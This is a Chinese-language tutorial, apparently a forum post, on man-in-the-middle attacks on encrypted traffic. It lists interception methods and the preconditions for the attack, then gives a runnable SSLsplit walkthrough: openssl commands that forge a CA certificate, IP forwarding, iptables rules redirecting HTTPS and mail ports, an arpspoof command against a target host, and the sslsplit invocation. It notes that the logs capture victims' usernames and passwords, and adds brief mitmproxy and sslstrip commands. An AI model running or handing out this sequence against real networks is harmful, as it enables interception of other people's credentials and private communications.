-

攻击者位于客户端和服务器通信链路中

-

-

ARP

-

DHCP

-

修改网关

-

修改DNS

-

修改HOSTS

-

ICMP\STP\OSPF

-

加密流量

-

-

攻击的前提

-

-

客户端已经信任伪造证书颁发机构

-

攻击者控制了核心证书颁发机构

-

客户端程序禁止了显示证书错误告警信息

-

攻击者已经控制客户端,并强制其信任伪造证书

-

SSLsplit

-

透明SSL/TLS中间人攻击工具

-

对客户端伪装为服务器,对服务器伪装成普通客户端

-

伪装服务器需要伪造证书

-

支持SSL/TLS加密的SMTP\POP4\FTP等通信中间人攻击

-



利用openssl生成证书私钥

openssl genrsa -out ca.key 2048

-



利用私钥签名生成证书

openssl req -new -x509 -days 1096 -key ca.key -out ca.crt

-



启动路由

sysctl -w net.ipv4.ip_forward=1

-



配置iptables端口转发规则

iptables -t nat -F (全部清空)

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080

iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443

iptables -t nat -A PREROUTING -p tcp --dport 587 -j REDIRECT --to-ports 8443 #MSA

iptables -t nat -A PREROUTING -p tcp --dport 465 -j REDIRECT --to-ports 8443 #SMTPS

iptables -t nat -A PREROUTING -p tcp --dport 993 -j REDIRECT --to-ports 8443 #IMAPS

iptables -t nat -A PREROUTING -p tcp --dport 995 -j REDIRECT --to-ports 8443 #POP3S

iptables -t nat -L

-





下一步就是要进行ARP欺骗,看下我们的靶机

-



ARP欺骗

arpspoof -i eth0 -t 192.168.0.118 -r 192.168.0.1

-



启动SSLsplit

mkdir -p test/logdir

sslsplit -D -l connect.log -j /root/test -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080

-

之后靶机访问网站都是使用我们伪造的证书,之后我们在logdir里面可以看到日志,包括用户数据的用户名和密码等等

Mitmproxy

mitmproxy -T --host -w mitmproxy.log

这个不演示了,也是一样,搞个ARP欺骗,侦听一个端口,就行了

SSLstrip

-

与之前两种工具不同,将客户端到中间人之间的流量变为明文

sslstrip -l 8080

没有回复内容